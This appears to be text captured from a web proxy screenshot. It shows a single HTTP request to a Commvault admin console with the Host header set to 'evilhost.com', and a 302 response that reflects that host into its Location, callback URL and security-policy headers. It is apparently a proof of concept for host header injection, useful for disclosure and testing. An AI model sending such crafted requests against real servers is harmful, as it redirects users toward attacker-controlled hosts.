 Go
Cancel
<
>
Follow redirection
Target: https://1
?
Request
Raw
Params
Headers
Hex
GET /adminconsole/wcSSO.do HTTP/1.1
Host: evilhost.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://1 /adminconsole/cvAccountsLoginCallBack.do
Connection: close
Cookie: JSESSIONID=C ; csrf=1 ; JSESSIONID=3
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Response
Raw
Headers
Hex
HTTP/1.1 302
Strict-Transport-Security: max-age=31536000;includeSubDomains
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Cache-Control: no-store
X-Frame-Options: SAMEORIGIN
Content-Security-Policy: default-src 'self' https:; script-src 'self' 'unsafe-eval' 'nonce--1m2epc8mfvkrc' https://code.highcharts.com ; style-src
'self' 'unsafe-inline' ; img-src 'self' blob: data: https://*.mapbox.com/ https://*.gstatic.com ; connect-src 'self' https://*.mapbox.com/
https://edit.commvault.com:11316 http://deployer.commvault.com:8888/ https://deployer.commvault.com:8888/ wss://evilhost.com ; object-src 'none';
worker-src 'self' blob: ; child-src 'self' blob: ; style-src 'self' 'unsafe-inline' https://fonts.googleapis.com; base-uri 'self' ; font-src 'self'
data: https://fonts.gstatic.com; upgrade-insecure-requests; report-uri https//evilhost.com/adminconsole/consoleError.do;report-uri
https//evilhost.com/adminconsole/consoleError.do;
Feature-Policy: accelerometer 'none'; geolocation 'none'; gyroscope 'none'; microphone 'none'; payment 'none';
X-UA-Compatible: IE=Edge,chrome=1
Referrer-Policy: strict-origin-when-cross-origin
cv-trace-id: cvNbiLivMf
Location:
https://evilhost.com:443/webconsole/cvAccountsSingleSignOn.do?callBackUrl=https%3A%2F%2Fevilhost.com%3A443%2Fadminconsole%2FcvAccountsLoginCallBack.do&
spSID=ZV D&app=1
Content-Length: 0
Date: Wed, 20 Oct 2021 11:51:53 GMT
Connection: close
Server: Commvault WebServer